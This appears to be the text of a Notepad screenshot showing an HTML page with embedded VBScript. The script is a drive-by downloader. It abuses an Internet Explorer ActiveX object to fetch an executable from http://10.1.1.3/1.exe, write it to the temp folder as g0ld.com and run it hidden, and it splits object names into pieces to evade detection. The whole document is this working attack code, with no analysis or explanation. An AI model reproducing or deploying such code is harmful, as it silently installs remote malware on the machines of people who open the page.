 1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<script language="VBScript">
on error resume next
dl = "http://10.1.1.3/1.exe"
Set df = document.createElement("ob"&"ject")
df.setAttribute "classid", "clsid:BD96C55"&"6-65A3-11D0-983A-00C04FC29E36"
str="Microsoft"&".XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"&"ea"
str1=a1&a2&a3
str5=str1
set S = df.createobject(str5&"m","")
S.type = 1
str6="G"&"ET"
x.Open str6, dl, False
x.Send
fname1="g0ld"&".com"
set F = df.createobject("Scripti"&"ng.FilesystemObject","")
set tmp = F.GetSpecialFolder(2)
S.open
fname1= F.BuildPath(tmp,fname1)
S.write x.responseBody
S.savetofile fname1,2
S.close
set Q = df.createobject("Shell.Ap"&"plication","")
Q.ShellExecute fname1,"","","ope"&"n",0
</script>